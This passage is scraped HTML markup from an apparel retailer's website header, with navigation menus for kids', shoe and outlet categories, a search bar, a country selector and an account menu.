href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" 